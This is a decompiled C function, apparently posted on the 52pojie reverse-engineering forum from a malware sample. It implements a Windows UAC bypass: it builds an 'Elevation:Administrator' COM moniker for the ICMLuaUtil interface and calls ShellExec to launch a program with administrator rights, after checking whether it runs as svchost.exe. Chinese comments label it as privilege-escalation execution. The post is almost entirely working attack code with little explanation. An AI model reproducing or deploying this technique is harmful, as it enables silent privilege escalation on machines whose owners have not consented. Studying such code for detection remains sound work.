 __int64 __fastcall com_uac(__int64 a1, ICMLuaUtil *a2)
{
DWORD CurrentProcessId; // eax
GUID pclsid; // [rsp+30h] [rbp-D0h] BYREF
GUID iid; // [rsp+40h] [rbp-C0h] BYREF
BIND_OPTS pBindOptions; // [rsp+50h] [rbp-B0h] BYREF
int v8; // [rsp+64h] [rbp-9Ch]
__int64 v9; // [rsp+78h] [rbp-88h]
WCHAR String1[264]; // [rsp+80h] [rbp-80h] BYREF
OLECHAR sz[264]; // [rsp+290h] [rbp+190h] BYREF
WCHAR pszName[520]; // [rsp+4A0h] [rbp+3A0h] BYREF
ICMLuaUtil *CMLuaUtil; // [rsp+8C8h] [rbp+7C8h] BYREF
CMLuaUtil = a2;
memset(String1, 0, 0x208uLL);
CurrentProcessId = GetCurrentProcessId();
cmp_process_name(CurrentProcessId, String1);
lstrcmpiW(String1, L"svchost.exe");
mod_explorer();
CMLuaUtil = 0LL;
pclsid = 0LL;
iid = 0LL;
CLSIDFromString(L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}", &pclsid);
IIDFromString(L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}", &iid);
memset(sz, 0, 0x208uLL);
memset(pszName, 0, sizeof(pszName));
CoInitialize(0LL);
StringFromGUID2(&pclsid, sz, 260);
if ( wsprintfW(pszName, L"Elevation:Administrator!new:%s", sz) >= 0 ) ICMLuaUtil接口ShellExec提权运行
{
memset(&pBindOptions, 0, 0x30uLL);
v9 = 0LL;
pBindOptions.cbStruct = 48;
v8 = 4;
if ( CoGetObject(pszName, &pBindOptions, &iid, &CMLuaUtil) >= 0 )
(CMLuaUtil->lpVtbl->ShellExec)(CMLuaUtil, a1, 0LL, 0LL, 0, 0);// ICMLuaUtil接口的ShellExec提权运行
}
if ( CMLuaUtil )
(CMLuaUtil->lpVtbl->Release)(CMLuaUtil);
return 1LL;
}
吾爱破解论坛
www.52pojie.cn